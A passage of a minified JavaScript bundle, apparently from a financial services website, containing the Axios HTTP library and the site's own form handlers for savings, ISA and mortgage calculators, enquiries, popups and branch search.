f&&te.forEach(r.toJSON(),(function(e,t){f.setRequestHeader(t,e)})),te.isUndefined(n.withCredentials)||(f.withCredentials=!!n.withCredentials),d&&"json"!==d&&(f.responseType=n.responseType),p&&([l,u]=We(p,!0),f.addEventListener("progress",l)),h&&f.upload&&([a,c]=We(h),f.upload.addEventListener("progress",a),f.upload.addEventListener("loadend",c)),(n.cancelToken||n.signal)&&(o=t=>{f&&(s(!t||t.type?new je(null,e,f):t),f.abort(),f=null)},n.cancelToken&&n.cancelToken.subscribe(o),n.signal&&(n.signal.aborted?o():n.signal.addEventListener("abort",o)));const y=function(e){const t=/^([-+\w]{1,25})(:?\/\/|:)/.exec(e);return t&&t[1]||""}(n.url);y&&-1===ke.protocols.indexOf(y)?s(new re("Unsupported protocol "+y+":",re.ERR_BAD_REQUEST,e)):f.send(i||null)}))},Ze=(e,t)=>{const{length:s}=e=e?e.filter(Boolean):[];if(t||s){let s,n=new AbortController;const i=function(e){if(!s){s=!0,o();const t=e instanceof Error?e:this.reason;n.abort(t instanceof re?t:new je(t instanceof Error?t.message:t))}};let r=t&&setTimeout((()=>{r=null,i(new re(`timeout ${t} of ms exceeded`,re.ETIMEDOUT))}),t);const o=()=>{e&&(r&&clearTimeout(r),r=null,e.forEach((e=>{e.unsubscribe?e.unsubscribe(i):e.removeEventListener("abort",i)})),e=null)};e.forEach((e=>e.addEventListener("abort",i)));const{signal:a}=n;return a.unsubscribe=()=>te.asap(o),a}},et=function*(e,t){let s=e.byteLength;if(!t||s<t)return void(yield e);let n,i=0;for(;i<s;)n=i+t,yield e.slice(i,n),i=n},tt=async function*(e){if(e[Symbol.asyncIterator])return void(yield*e);const t=e.getReader();try{for(;;){const{done:e,value:s}=await t.read();if(e)break;yield s}}finally{await t.cancel()}},st=(e,t,s,n)=>{const i=async function*(e,t){for await(const s of tt(e))yield*et(s,t)}(e,t);let r,o=0,a=e=>{r||(r=!0,n&&n(e))};return new ReadableStream({async pull(e){try{const{done:t,value:n}=await i.next();if(t)return a(),void e.close();let r=n.byteLength;if(s){let e=o+=r;s(e)}e.enqueue(new Uint8Array(n))}catch(e){throw a(e),e}},cancel:e=>(a(e),i.return())},{highWaterMark:2})},nt="function"==typeof fetch&&"function"==typeof Request&&"function"==typeof Response,it=nt&&"function"==typeof ReadableStream,rt=nt&&("function"==typeof TextEncoder?(ot=new TextEncoder,e=>ot.encode(e)):async e=>new Uint8Array(await new Response(e).arrayBuffer()));var ot;const at=(e,...t)=>{try{return!!e(...t)}catch(e){return!1}},lt=it&&at((()=>{let e=!1;const t=new Request(ke.origin,{body:new ReadableStream,method:"POST",get duplex(){return e=!0,"half"}}).headers.has("Content-Type");return e&&!t})),ct=it&&at((()=>te.isReadableStream(new Response("").body))),ut={stream:ct&&(e=>e.body)};var dt;nt&&(dt=new Response,["text","arrayBuffer","blob","formData","stream"].forEach((e=>{!ut[e]&&(ut[e]=te.isFunction(dt[e])?t=>t[e]():(t,s)=>{throw new re(`Response type '${e}' is not supported`,re.ERR_NOT_SUPPORT,s)})})));const ht=async(e,t)=>{const s=te.toFiniteNumber(e.getContentLength());return null==s?(async e=>{if(null==e)return 0;if(te.isBlob(e))return e.size;if(te.isSpecCompliantForm(e)){const t=new Request(ke.origin,{method:"POST",body:e});return(await t.arrayBuffer()).byteLength}return te.isArrayBufferView(e)||te.isArrayBuffer(e)?e.byteLength:(te.isURLSearchParams(e)&&(e+=""),te.isString(e)?(await rt(e)).byteLength:void 0)})(t):s},pt={http:null,xhr:Qe,fetch:nt&&(async e=>{let{url:t,method:s,data:n,signal:i,cancelToken:r,timeout:o,onDownloadProgress:a,onUploadProgress:l,responseType:c,headers:u,withCredentials:d="same-origin",fetchOptions:h}=Ge(e);c=c?(c+"").toLowerCase():"text";let p,m=Ze([i,r&&r.toAbortSignal()],o);const f=m&&m.unsubscribe&&(()=>{m.unsubscribe()});let g;try{if(l&&lt&&"get"!==s&&"head"!==s&&0!==(g=await ht(u,n))){let e,s=new Request(t,{method:"POST",body:n,duplex:"half"});if(te.isFormData(n)&&(e=s.headers.get("content-type"))&&u.setContentType(e),s.body){const[e,t]=Ve(g,We($e(l)));n=st(s.body,65536,e,t)}}te.isString(d)||(d=d?"include":"omit");const i="credentials"in Request.prototype;p=new Request(t,{...h,signal:m,method:s.toUpperCase(),headers:u.normalize().toJSON(),body:n,duplex:"half",credentials:i?d:void 0});let r=await fetch(p);const o=ct&&("stream"===c||"response"===c);if(ct&&(a||o&&f)){const e={};["status","statusText","headers"].forEach((t=>{e[t]=r[t]}));const t=te.toFiniteNumber(r.headers.get("content-length")),[s,n]=a&&Ve(t,We($e(a),!0))||[];r=new Response(st(r.body,65536,s,(()=>{n&&n(),f&&f()})),e)}c=c||"text";let y=await ut[te.findKey(ut,c)||"text"](r,e);return!o&&f&&f(),await new Promise(((t,s)=>{_e(t,s,{data:y,headers:Ie.from(r.headers),status:r.status,statusText:r.statusText,config:e,request:p})}))}catch(t){if(f&&f(),t&&"TypeError"===t.name&&/fetch/i.test(t.message))throw Object.assign(new re("Network Error",re.ERR_NETWORK,e,p),{cause:t.cause||t});throw re.from(t,t&&t.code,e,p)}})};te.forEach(pt,((e,t)=>{if(e){try{Object.defineProperty(e,"name",{value:t})}catch(e){}Object.defineProperty(e,"adapterName",{value:t})}}));const mt=e=>`- ${e}`,ft=e=>te.isFunction(e)||null===e||!1===e,gt=e=>{e=te.isArray(e)?e:[e];const{length:t}=e;let s,n;const i={};for(let r=0;r<t;r++){let t;if(s=e[r],n=s,!ft(s)&&(n=pt[(t=String(s)).toLowerCase()],void 0===n))throw new re(`Unknown adapter '${t}'`);if(n)break;i[t||"#"+r]=n}if(!n){const e=Object.entries(i).map((([e,t])=>`adapter ${e} `+(!1===t?"is not supported by the environment":"is not available in the build")));let s=t?e.length>1?"since :\n"+e.map(mt).join("\n"):" "+mt(e[0]):"as no adapter specified";throw new re("There is no suitable adapter to dispatch the request "+s,"ERR_NOT_SUPPORT")}return n};function yt(e){if(e.cancelToken&&e.cancelToken.throwIfRequested(),e.signal&&e.signal.aborted)throw new je(null,e)}function bt(e){yt(e),e.headers=Ie.from(e.headers),e.data=Ne.call(e,e.transformRequest),-1!==["post","put","patch"].indexOf(e.method)&&e.headers.setContentType("application/x-www-form-urlencoded",!1);return gt(e.adapter||xe.adapter)(e).then((function(t){return yt(e),t.data=Ne.call(e,e.transformResponse,t),t.headers=Ie.from(t.headers),t}),(function(t){return Be(t)||(yt(e),t&&t.response&&(t.response.data=Ne.call(e,e.transformResponse,t.response),t.response.headers=Ie.from(t.response.headers))),Promise.reject(t)}))}const St="1.7.9",vt={};["object","boolean","number","function","string","symbol"].forEach(((e,t)=>{vt[e]=function(s){return typeof s===e||"a"+(t<1?"n ":" ")+e}}));const Et={};vt.transitional=function(e,t,s){function n(e,t){return"[Axios v1.7.9] Transitional option '"+e+"'"+t+(s?". "+s:"")}return(s,i,r)=>{if(!1===e)throw new re(n(i," has been removed"+(t?" in "+t:"")),re.ERR_DEPRECATED);return t&&!Et[i]&&(Et[i]=!0,console.warn(n(i," has been deprecated since v"+t+" and will be removed in the near future"))),!e||e(s,i,r)}},vt.spelling=function(e){return(t,s)=>(console.warn(`${s} is likely a misspelling of ${e}`),!0)};const wt={assertOptions:function(e,t,s){if("object"!=typeof e)throw new re("options must be an object",re.ERR_BAD_OPTION_VALUE);const n=Object.keys(e);let i=n.length;for(;i-- >0;){const r=n[i],o=t[r];if(o){const t=e[r],s=void 0===t||o(t,r,e);if(!0!==s)throw new re("option "+r+" must be "+s,re.ERR_BAD_OPTION_VALUE)}else if(!0!==s)throw new re("Unknown option "+r,re.ERR_BAD_OPTION)}},validators:vt},Lt=wt.validators;class Tt{constructor(e){this.defaults=e,this.interceptors={request:new ye,response:new ye}}async request(e,t){try{return await this._request(e,t)}catch(e){if(e instanceof Error){let t={};Error.captureStackTrace?Error.captureStackTrace(t):t=new Error;const s=t.stack?t.stack.replace(/^.+\n/,""):"";try{e.stack?s&&!String(e.stack).endsWith(s.replace(/^.+\n.+\n/,""))&&(e.stack+="\n"+s):e.stack=s}catch(e){}}throw e}}_request(e,t){"string"==typeof e?(t=t||{}).url=e:t=e||{},t=Ke(this.defaults,t);const{transitional:s,paramsSerializer:n,headers:i}=t;void 0!==s&&wt.assertOptions(s,{silentJSONParsing:Lt.transitional(Lt.boolean),forcedJSONParsing:Lt.transitional(Lt.boolean),clarifyTimeoutError:Lt.transitional(Lt.boolean)},!1),null!=n&&(te.isFunction(n)?t.paramsSerializer={serialize:n}:wt.assertOptions(n,{encode:Lt.function,serialize:Lt.function},!0)),wt.assertOptions(t,{baseUrl:Lt.spelling("baseURL"),withXsrfToken:Lt.spelling("withXSRFToken")},!0),t.method=(t.method||this.defaults.method||"get").toLowerCase();let r=i&&te.merge(i.common,i[t.method]);i&&te.forEach(["delete","get","head","post","put","patch","common"],(e=>{delete i[e]})),t.headers=Ie.concat(r,i);const o=[];let a=!0;this.interceptors.request.forEach((function(e){"function"==typeof e.runWhen&&!1===e.runWhen(t)||(a=a&&e.synchronous,o.unshift(e.fulfilled,e.rejected))}));const l=[];let c;this.interceptors.response.forEach((function(e){l.push(e.fulfilled,e.rejected)}));let u,d=0;if(!a){const e=[bt.bind(this),void 0];for(e.unshift.apply(e,o),e.push.apply(e,l),u=e.length,c=Promise.resolve(t);d<u;)c=c.then(e[d++],e[d++]);return c}u=o.length;let h=t;for(d=0;d<u;){const e=o[d++],t=o[d++];try{h=e(h)}catch(e){t.call(this,e);break}}try{c=bt.call(this,h)}catch(e){return Promise.reject(e)}for(d=0,u=l.length;d<u;)c=c.then(l[d++],l[d++]);return c}getUri(e){return ge(Je((e=Ke(this.defaults,e)).baseURL,e.url),e.params,e.paramsSerializer)}}te.forEach(["delete","get","head","options"],(function(e){Tt.prototype[e]=function(t,s){return this.request(Ke(s||{},{method:e,url:t,data:(s||{}).data}))}})),te.forEach(["post","put","patch"],(function(e){function t(t){return function(s,n,i){return this.request(Ke(i||{},{method:e,headers:t?{"Content-Type":"multipart/form-data"}:{},url:s,data:n}))}}Tt.prototype[e]=t(),Tt.prototype[e+"Form"]=t(!0)}));const kt=Tt;class qt{constructor(e){if("function"!=typeof e)throw new TypeError("executor must be a function.");let t;this.promise=new Promise((function(e){t=e}));const s=this;this.promise.then((e=>{if(!s._listeners)return;let t=s._listeners.length;for(;t-- >0;)s._listeners[t](e);s._listeners=null})),this.promise.then=e=>{let t;const n=new Promise((e=>{s.subscribe(e),t=e})).then(e);return n.cancel=function(){s.unsubscribe(t)},n},e((function(e,n,i){s.reason||(s.reason=new je(e,n,i),t(s.reason))}))}throwIfRequested(){if(this.reason)throw this.reason}subscribe(e){this.reason?e(this.reason):this._listeners?this._listeners.push(e):this._listeners=[e]}unsubscribe(e){if(!this._listeners)return;const t=this._listeners.indexOf(e);-1!==t&&this._listeners.splice(t,1)}toAbortSignal(){const e=new AbortController,t=t=>{e.abort(t)};return this.subscribe(t),e.signal.unsubscribe=()=>this.unsubscribe(t),e.signal}static source(){let e;return{token:new qt((function(t){e=t})),cancel:e}}}const Ft=qt;const xt={Continue:100,SwitchingProtocols:101,Processing:102,EarlyHints:103,Ok:200,Created:201,Accepted:202,NonAuthoritativeInformation:203,NoContent:204,ResetContent:205,PartialContent:206,MultiStatus:207,AlreadyReported:208,ImUsed:226,MultipleChoices:300,MovedPermanently:301,Found:302,SeeOther:303,NotModified:304,UseProxy:305,Unused:306,TemporaryRedirect:307,PermanentRedirect:308,BadRequest:400,Unauthorized:401,PaymentRequired:402,Forbidden:403,NotFound:404,MethodNotAllowed:405,NotAcceptable:406,ProxyAuthenticationRequired:407,RequestTimeout:408,Conflict:409,Gone:410,LengthRequired:411,PreconditionFailed:412,PayloadTooLarge:413,UriTooLong:414,UnsupportedMediaType:415,RangeNotSatisfiable:416,ExpectationFailed:417,ImATeapot:418,MisdirectedRequest:421,UnprocessableEntity:422,Locked:423,FailedDependency:424,TooEarly:425,UpgradeRequired:426,PreconditionRequired:428,TooManyRequests:429,RequestHeaderFieldsTooLarge:431,UnavailableForLegalReasons:451,InternalServerError:500,NotImplemented:501,BadGateway:502,ServiceUnavailable:503,GatewayTimeout:504,HttpVersionNotSupported:505,VariantAlsoNegotiates:506,InsufficientStorage:507,LoopDetected:508,NotExtended:510,NetworkAuthenticationRequired:511};Object.entries(xt).forEach((([e,t])=>{xt[t]=e}));const At=xt;const Ct=function e(t){const s=new kt(t),n=u(kt.prototype.request,s);return te.extend(n,kt.prototype,s,{allOwnKeys:!0}),te.extend(n,s,null,{allOwnKeys:!0}),n.create=function(s){return e(Ke(t,s))},n}(xe);Ct.Axios=kt,Ct.CanceledError=je,Ct.CancelToken=Ft,Ct.isCancel=Be,Ct.VERSION=St,Ct.toFormData=ue,Ct.AxiosError=re,Ct.Cancel=Ct.CanceledError,Ct.all=function(e){return Promise.all(e)},Ct.spread=function(e){return function(t){return e.apply(null,t)}},Ct.isAxiosError=function(e){return te.isObject(e)&&!0===e.isAxiosError},Ct.mergeConfig=Ke,Ct.AxiosHeaders=Ie,Ct.formToJSON=e=>qe(te.isHTMLForm(e)?new FormData(e):e),Ct.getAdapter=gt,Ct.HttpStatusCode=At,Ct.default=Ct;const Rt=Ct;class Ot extends s{constructor(e){super(e),this.form=e.querySelector("form"),this.form||(this.form=e),this.lastButtonClicked=null,this.invalidScrolling=!0,this.submitting=!1}load(){this.setupForm(),this._bindInternalFields(),this.bindFields(),this.formReady()}formReady(){}isValid(){let e=$(this.form);return e.removeData("validator"),e.removeData("unobtrusiveValidation"),$.validator.unobtrusive.parse(e),e.validate(),e.valid()}delay(e){return new Promise(((t,s)=>{setTimeout((()=>{t()}),e)}))}setupForm(){this.form.addEventListener("submit",(e=>{e.preventDefault(),this.isValid()?this.submit(this.lastButtonClicked.value):this.invalidScrolling&&this.scrollToFirstInvalid()}))}_bindInternalFields(){const e=this.form.querySelectorAll("input[type=button],button");for(const t of e)t.addEventListener("click",(e=>{this.lastButtonClicked=e.target}))}bindFields(){}isSubmitting(){return this.submitting}beginSubmitting(){this.form.classList.add("submitting"),this.submitting=!0}endSubmitting(){this.form.classList.remove("submitting"),this.submitting=!1}scrollToTopOfElement(e,t=0){e&&l.scrollToTopOfElement(e,t)}getBaseScrollOffset(){let e=0;const t=document.querySelector(".main-header-inner");return t&&(e=-t.offsetHeight),e}scrollToFirstInvalid(){let e=this.getBaseScrollOffset(),t=this.form.querySelector(".input-validation-error");if(l.isMobileWidthOrLess()){const e=t.closest(".input-item");e&&(t=e)}else{const e=t.closest(".block");e&&(t=e)}this.scrollToTopOfElement(t,e)}scrollToTop(e=0){this.scrollToTopOfElement(this.element,e)}doSubmit(e,t=null){null===e&&(e=["#"+this.form.id]);return new Promise(((s,n)=>{const o=new FormData(this.form);t&&o.append("Action",t);const a={method:this.form.method,url:this.form.action,headers:{"X-Requested-With":"XMLHttpRequest"},data:o,maxRedirects:1};Rt.request(a).then((t=>{if(r.tryClientSideRedirect(t))s(null);else{if(200===t.status)return e.length>0&&l.swapOutAreas(t.data,e),this._bindInternalFields(),this.bindFields(),i.update(),s(t);n(t)}})).catch((e=>{}))}))}submit(e){}}i.data(class extends Ot{constructor(e){super(e)}submit(){this.isSubmitting()||(this.beginSubmitting(),this.delay(500).then((()=>{this.doSubmit(["#newsletter-sign-up-form"]).then((e=>{null!=e&&(this.endSubmitting(),window.recaptchaInit())}))})))}},"newsletterSignUpForm");i.data(class extends Ot{constructor(e){super(e)}init(){}bindFields(){this.branchesField=this.form.querySelector("#BranchesField"),this.howTalkField=this.form.querySelector("#HowTalkField");(this.enquiryTypeSelect=this.form.querySelector("#EnquiryType")).addEventListener("change",(()=>{this.updateConditionalFields()}));(this.howTalkSelect=this.form.querySelector("#HowTalk")).addEventListener("change",(()=>{this.updateConditionalFields()})),this.updateConditionalFields()}updateConditionalFields(){let e=!1,t=!1,s="0",n="never";const i=l.getSelectedOption(this.enquiryTypeSelect);null!=i&&(s=i.getAttribute("data-htt"),n=i.getAttribute("data-bl"),e="1"==s);"face"==this.howTalkSelect.value&&"face to face only"==n&&(t=!0),"always"==n&&(t=!0),o.setFieldVisibility(this.branchesField,t),o.setFieldVisibility(this.howTalkField,e)}submit(){this.isSubmitting()||(this.beginSubmitting(),this.delay(600).then((()=>{this.doSubmit(["#enquiry-form"],null).then((e=>{null!=e&&(this.endSubmitting(),window.recaptchaInit())}))})))}},"enquiryForm");i.data(class extends Ot{constructor(e){super(e)}init(){}bindFields(){}submit(){this.isSubmitting()||(this.beginSubmitting(),this.delay(600).then((()=>{this.doSubmit(["#flexi-form"],null).then((e=>{null!=e&&(this.endSubmitting(),window.recaptchaInit())}))})))}},"flexiForm");i.data(class extends Ot{constructor(e){super(e),this.invalidScrolling=!1}init(){}scrollToResult(){const e=this.form.querySelector(".calc-results-overview-block");if(l.isMobileWidthOrLess()){const t=22+80;this.scrollToTopOfElement(e,-t)}else this.scrollToTopOfElement(e,0)}updateContributionChart(){const e=document.getElementById("contributionChart");if(!window.Chart||!e)return;const t=document.querySelector(".calc-results-overview-block");if(t.classList.contains("hidden"))return;t.classList.add("show"),document.querySelector(".calc-results-summary-block").classList.add("show");c.setupDonutChart(e,!0)}bindFields(){this.whenFirstHomeField=this.form.querySelector("#WhenFirstHomeField"),this.whenPlanToRetireField=this.form.querySelector("#WhenPlanToRetireField"),this.whenFirstHomeField=this.form.querySelector("#WhenFirstHomeField");(this.savingTowardsSelect=this.form.querySelector("#SavingTowards")).addEventListener("change",(()=>{this.updateConditionalFields()})),this.savingAnAmountEachMonthField=this.form.querySelector("#SavingAnAmountEachMonthField"),this.savingAnAmountEachYearField=this.form.querySelector("#SavingAnAmountEachYearField");(this.savingFrequencySelect=this.form.querySelector("#SavingFrequency")).addEventListener("change",(()=>{this.updateConditionalFields()})),this.updateConditionalFields(),this.updateContributionChart()}updateConditionalFields(){const e="monthly"==this.savingFrequencySelect.value,t="yearly"==this.savingFrequencySelect.value;t?o.setNumberRangeFieldToMinimum(this.savingAnAmountEachMonthField):o.setNumberRangeFieldToMinimum(this.savingAnAmountEachYearField);const s="retirement"==this.savingTowardsSelect.value,n="firstHome"==this.savingTowardsSelect.value;s?o.setNumberRangeFieldToMinimum(this.whenFirstHomeField):o.setNumberRangeFieldToMinimum(this.whenPlanToRetireField),o.setFieldVisibility(this.whenPlanToRetireField,s),o.setFieldVisibility(this.whenFirstHomeField,n),o.setFieldVisibility(this.savingAnAmountEachMonthField,e),o.setFieldVisibility(this.savingAnAmountEachYearField,t)}submit(e){if(this.isSubmitting())return;const t=["#lifetimeISACalculatorForm"];"results"==e?(this.scrollToTop(),this.beginSubmitting(),this.delay(1e3).then((()=>{this.doSubmit(t,e).then((()=>{this.scrollToResult(),this.endSubmitting(),this.updateContributionChart()}))}))):this.doSubmit(t,e)}},"lifetimeISACalculatorForm");i.data(class extends s{constructor(e){super(e),this.form=e}load(){this.form.addEventListener("submit",(e=>{e.preventDefault(),this.isValid()&&this.submit()}))}isValid(){let e=$(this.form);return e.validate(),e.valid()}submit(){const e={method:this.form.method,url:this.form.action,headers:{"X-Requested-With":"XMLHttpRequest"},data:new FormData(this.form),maxRedirects:1};Rt.request(e).then((e=>{if(200===e.status){l.swapOutAreas(e.data,["#find-bdm-form"]);const t=this.element.querySelector("input[type=text]");t.focus(),t.setSelectionRange(t.value.length,t.value.length)}})).catch((e=>{}))}},"findBDMForm");i.data(class extends Ot{constructor(e){super(e),this.mobileScrollOffsetY=-90}init(){}bindFields(){(this.savingPerMonthInput=this.form.querySelector("#SavingPerMonth")).addEventListener("keyup",(e=>{e.target.value&&(this.depositNeededByMonthSelect.value="")}));(this.depositNeededByMonthSelect=this.form.querySelector("#DepositNeededByMonth")).addEventListener("change",(e=>{e.target.value&&(this.savingPerMonthInput.value="")}))}scrollToResult(){const e=l.isMobileWidthOrLess()?this.mobileScrollOffsetY:this.desktopScrollOffsetY;this.scrollToTopOfElement(this.form.querySelector(".calc-results-block"),e)}submit(e){this.isSubmitting()||(this.beginSubmitting(),window.setTimeout((()=>{this.doSubmit(["#depositCalculatorForm"],e).then((()=>{this.scrollToResult(),this.endSubmitting()}))}),1e3))}},"depositCalculatorForm");i.data(class extends s{constructor(e){super(e)}init(){}load(){this.bindFields()}calculateInterest(e,t){let s=0;for(let n=1;n<=12;n++)s+=e*n*(t/12);return s}updateResult(){const e=this.getInterestRate(),t=this.getSavingsPerMonth(),s=12*t,n=this.calculateInterest(t,e),i=s+n;isNaN(i)?this.totalSavingsOutput.innerText="?":this.totalSavingsOutput.innerText=a.formatCurrency(i),isNaN(n)?this.interestEarnedOutput.innerText="?":this.interestEarnedOutput.innerText=a.formatCurrency(n)}getInterestRate(){return parseFloat(this.interestRateInput.value)/100}getSavingsPerMonth(){return parseInt(this.savingsPerMonthInput.value)}bindFields(){(this.savingsPerMonthInput=this.element.querySelector("input#savingsPerMonth")).addEventListener("change",(e=>{this.updateResult()}));(this.interestRateInput=this.element.querySelector("input#interestRate")).addEventListener("change",(e=>{this.updateResult()})),this.totalSavingsOutput=this.element.querySelector("span#totalSavingsOutput"),this.interestEarnedOutput=this.element.querySelector("span#interestEarnedOutput")}},"savingsCalculatorForm");i.data(class extends Ot{constructor(e){super(e),this.submitting=!1,this.form=e.querySelector("form")}init(){}scrollToResult(){const e=this.form.querySelector(".calc-results-block");if(l.isMobileWidthOrLess()){const t=22+80;this.scrollToTopOfElement(e,-t)}else this.scrollToTopOfElement(e,-44)}submit(e){this.isSubmitting()||(this.beginSubmitting(),this.delay(1e3).then((()=>{this.doSubmit(["#mortgageCalculatorForm"],e).then((()=>{this.scrollToResult(),this.endSubmitting()}))})))}},"mortgageCalculatorForm");i.data(class extends Ot{constructor(e){super(e);const t=this.defaultTopicScore=2;this.scoreClasses=["red","amber","green"];let s={};s.savings=t,s["estate-planning"]=t,s.pension=t,s.investments=t,s["lifestyle-protection"]=t,s["other-protection"]=t,this.topicScores=s}init(){this.showDebug()}showDebug(){}setConditionals(e,t){if(!e)return;const s=e.split("|");for(let e of s){const s='[data-conditional="'+e+'"]',n=document.querySelector(s);if(n)if(t){if(!n.classList.contains("hidden")){n.classList.add("hidden");const e=n.querySelectorAll("input[type=radio]");for(let t of e)t.checked=!1,t.classList.remove("input-validation-error")}}else n.classList.contains("hidden")&&n.classList.remove("hidden")}}tryUpdateScoreForField(e){const t=l.getDataIntWithFallback(e,"topic-score",0),s=l.getDataWithFallback(e,"topic","");s&&t>0&&s in this.topicScores&&(this.topicScores[s]=t,this.showDebug()),this.calculateAndUpdateTopicResults()}bindFields(){const e=this.element.querySelectorAll("input[type=radio]");for(let t of e)t.addEventListener("change",(e=>{const t=e.target;this.tryUpdateScoreForField(t),this.setConditionals(l.getDataWithFallback(t,"show-conditionals"),!1),this.setConditionals(l.getDataWithFallback(t,"hide-conditionals"),!0)}))}calculateAndUpdateTopicResults(){let e=0;var t=[];let s=0;for(var n in this.topicScores){const i=this.topicScores[n];e+=i,s++;const r=this.scoreClasses[i-1];t.push(n+"="+r);const o=this.element.querySelector(".result-points .item."+n+" i");if(o)for(const e of this.scoreClasses)r==e?o.classList.contains(e)||o.classList.add(e):o.classList.contains(e)&&o.classList.remove(e)}const i=e/s,r=Math.floor(i)-1,o=this.element.querySelectorAll(".result-messages .message");for(let e=0;e<o.length;e++)o[e].classList.remove("hidden"),r!=e&&o[e].classList.add("hidden");const a=t.join(", ");this.element.querySelector("#Results").value=a}showCalculatedResultsAndForm(){this.calculateAndUpdateTopicResults(),this.element.querySelector(".result-block").classList.add("reveal")}scrollToResult(){const e=this.getBaseScrollOffset();this.scrollToTopOfElement(this.form.querySelector(".result-banner"),e)}submit(e){if("results"==e&&(this.beginSubmitting(),this.showCalculatedResultsAndForm(),this.endSubmitting(),this.scrollToResult()),"send"==e){if(this.isSubmitting())return;this.beginSubmitting(),this.doSubmit(["#financial-healthcheck-contact-form-fields"],e).then((()=>{setTimeout((()=>{this.endSubmitting()}),1500)}))}}},"financialHealthCheckForm");i.data(class extends s{constructor(e){super(e),this.form=e.querySelector("form")}init(){this.element.style.display="block"}load(){this.keyInput=this.form.querySelector("input[name=key]"),this.closeLinks=this.element.querySelectorAll(".close"),this.form.addEventListener("submit",(e=>{e.preventDefault()}));for(const e of this.closeLinks)e.addEventListener("click",(e=>{e.preventDefault();const t=e.target.closest(".announcement"),s=l.getDataWithFallback(t,"key",null);s&&this.dismiss(s)}))}dismiss(e){this.keyInput.value=e;new Promise(((e,t)=>{const s=new FormData(this.form),n={method:this.form.method,url:this.form.action,headers:{"X-Requested-With":"XMLHttpRequest"},data:s};Rt.request(n).then((s=>{"ok"==s.data?e(s):t(s)})).catch((e=>{t(null)}))})).then((()=>{const t=this.form.querySelector(".announcement[data-key='"+e+"']");t&&(t.classList.add("hidden"),setTimeout((()=>{t.remove()}),500))}))}},"announcementsForm");i.data(class extends s{constructor(e){super(e),this.form=e.querySelector("form")}init(){}load(){this.keyInput=this.form.querySelector("input[name=key]"),this.closeLink=this.element.querySelector(".close"),this.form.addEventListener("submit",(e=>{e.preventDefault()})),this.closeLink.addEventListener("click",(e=>{e.preventDefault();const t=this.form.querySelector("input[name=key]").value;t&&this.dismiss(t)})),setTimeout((()=>{this.element.classList.remove("hidden")}),500)}dismiss(e){this.keyInput.value=e;new Promise(((e,t)=>{const s=new FormData(this.form),n={method:this.form.method,url:this.form.action,headers:{"X-Requested-With":"XMLHttpRequest"},data:s};Rt.request(n).then((s=>{"ok"==s.data?e(s):t(s)})).catch((e=>{t(null)}))})).then((()=>{this.element.classList.add("hidden")}))}},"stickyCTAsForm");i.data(class extends s{constructor(e){super(e),this.form=e.querySelector("form")}init(){let e=parseInt(l.getDataWithFallback(this.element,"popup-delay","0"));setTimeout((()=>{this.show()}),1e3*e)}show(){this.element.classList.add("active")}hide(){this.element.classList.remove("active")}recordDismissal(){return new Promise(((e,t)=>{const s=new FormData(this.form),n={method:this.form.method,url:this.form.action,headers:{"X-Requested-With":"XMLHttpRequest"},data:s};Rt.request(n).then((s=>{"ok"==s.data?e(s):t(s)})).catch((e=>{t(null)}))}))}trackButtonClick(e,t){return new Promise(((s,n)=>{if(window.dataLayer){let n={event:"onSiteEvent",eventCategory:"Popup",eventAction:e,eventLabel:t,eventCallback:()=>{s()}};dataLayer.push(n)}else s()}))}load(){const e=this.element;this.trackingPopupId=l.getDataWithFallback(e,"tracking-popup-id",null);e.querySelector(".close").addEventListener("click",(e=>{e.preventDefault(),this.trackButtonClick(this.trackingPopupId,"close").then((()=>{this.recordDismissal().then((()=>{this.hide()}))}))}));e.querySelector(".popup-shadow").addEventListener("click",(e=>{e.preventDefault(),this.hide()}));const t=e.querySelectorAll(".popup-button");for(const e of t)e.addEventListener("click",(e=>{e.preventDefault(),this.buttonClick(e.target)}))}buttonClick(e){const t=l.getDataWithFallback(e,"tracking-popup-button-id","");this.trackButtonClick(this.trackingPopupId,t).then((()=>{this.recordDismissal().then((()=>{this.hide(),e.href&&("_blank"==e.target?window.open(e.href):window.location=e.href)}))}))}},"popupsForm");i.data(class extends s{constructor(e){super(e)}init(){}load(){const e=this.element.querySelector(".use-location");if(!navigator.geolocation)return void(e.style.display="none");const t=this.element.querySelector("form"),s=this.element.querySelector("input[name=lat]"),n=this.element.querySelector("input[name=lng]");e.addEventListener("click",(e=>{navigator.geolocation.getCurrentPosition((e=>{s.value="",n.value="",e.coords&&(s.value=e.coords.latitude,n.value=e.coords.longitude,t.submit())}))}))}},"branchSearchForm");i.data(class extends s{constructor(e){super(e),this.form=e}load(){this.form.addEventListener("submit",(e=>{e.preventDefault(),this.isValid()&&this.submit(!1,!1)})),this.bindFields()}isValid(){let e=$(this.form);return e.validate(),e.valid()}bindFields(){this.totalElement=this.element.querySelector(".total-card span"),this.totalInput=this.element.querySelector("#Total"),this.element.querySelector("select#customer-type").addEventListener("change",(()=>{this.submit(!1,!1)}));let e=this.element.querySelector("button#proceed-button");e&&e.addEventListener("click",(e=>{e.preventDefault(),this.isValid()&&this.submit(!0,!1)}));let t=this.element.querySelector("button#confirm-button");t&&(this.disableFields(),t.addEventListener("click",(e=>{e.preventDefault(),this.isValid()&&(this.enableFields(),this.submit(!0,!0))})));let s=this.element.querySelector("button#back-button");s&&s.addEventListener("click",(e=>{e.preventDefault(),this.enableFields(),this.submit(!1,!1)}));(this.numberFields=this.element.querySelectorAll(".pound-input input")).forEach((e=>{e.addEventListener("keyup",(e=>{this.updateTotal(!0)})),e.addEventListener("blur",(e=>{this.fixNumberField(e,!0),this.updateTotal(!0)}))})),this.updateTotal(!1)}enableFields(){this.element.querySelectorAll("input[type=text], select").forEach((e=>{e.removeAttribute("disabled")}))}disableFields(){this.element.querySelectorAll("input[type=text], select").forEach((e=>{e.disabled="disabled"}))}updateTotal(e){let t=0;this.numberFields.forEach((e=>{let s=parseFloat(e.value);isNaN(s)&&(s=0),t+=s})),this.totalInput.value=this.totalElement.innerText=t.toFixed(2),e&&$(this.totalInput).valid(),t>0&&(this.element.querySelector(".total-card .field-validation-error").style.display="none")}fixNumberField(e){const t=e.target;if(!t.value)return;let s=t.value.split(".");t.value=parseInt(s[0]).toString(),s.length>1&&"00"!=s[1]&&(s[1]=s[1].substring(0,2),1==s[1].length&&(s[1]+="0"),s[1]&&(t.value+="."+s[1])),$(t).valid()}submit(e,t){this.form.querySelector("#submit").value=e,this.form.querySelector("#confirm").value=t;const s={method:this.form.method,url:this.form.action,headers:{"X-Requested-With":"XMLHttpRequest"},data:new 